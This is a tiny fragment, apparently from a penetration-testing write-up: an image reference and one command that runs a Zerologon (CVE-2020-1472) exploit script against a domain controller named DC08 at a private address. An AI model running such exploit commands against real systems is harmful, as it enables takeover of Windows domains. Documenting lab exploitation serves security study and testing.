 python3 cve-2020-1472-exploit.py -n DC08 -t 192.168.162.129